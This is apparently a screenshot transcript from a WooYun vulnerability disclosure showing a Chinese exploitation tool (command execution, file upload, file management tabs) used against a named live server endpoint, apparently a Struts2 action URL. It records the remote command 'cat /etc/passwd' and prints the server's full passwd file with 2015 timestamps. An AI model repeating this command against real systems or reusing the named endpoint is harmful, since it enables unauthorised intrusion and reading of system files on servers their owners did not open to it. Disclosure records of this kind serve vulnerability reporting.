 Action: http://cdc.nmic.cn:9090/CMADoc/apply_userapply.action?userid
Cookie:
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: cat /etc/passwd 执 行
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/bin/bash
daemon:x:2:2:Daemon:/sbin:/bin/bash
mail:x:8:12:Mailer daemon:/var/spool/clientmqueue:/bin/false
wwwrun:x:30:8:WWW daemon apache:/var/lib/wwwrun:/bin/false
ftp:x:40:49:FTP account:/srv/ftp:/bin/bash
nobody:x:65534:65533:nobody:/var/lib/nobody:/bin/bash
messagebus:x:100:101:User for D-BUS:/var/run/dbus:/bin/false
haldaemon:x:101:102:User for haldaemon:/var/run/hal:/bin/false
man:x:13:62:Manual pages viewer:/var/cache/man:/bin/bash
dhcpd:x:102:65534:DHCP server daemon:/var/lib/dhcp:/bin/false
named:x:44:44:Name server daemon:/var/lib/named:/bin/false
at:x:25:25:Batch jobs daemon:/var/spool/atjobs:/bin/bash
ldap:x:76:70:User for OpenLDAP:/var/lib/ldap:/bin/bash
sshd:x:71:65:SSH daemon:/var/lib/sshd:/bin/false
正在执行命令中，请稍等片刻........----2015/10/10 12:56:52
命令执行完毕........----2015/10/10 12:56:53
正在执行命令中，请稍等片刻........----2015/10/10 12:57:04
命令执行完毕........----2015/10/10 12:57:04
www.wooyun.org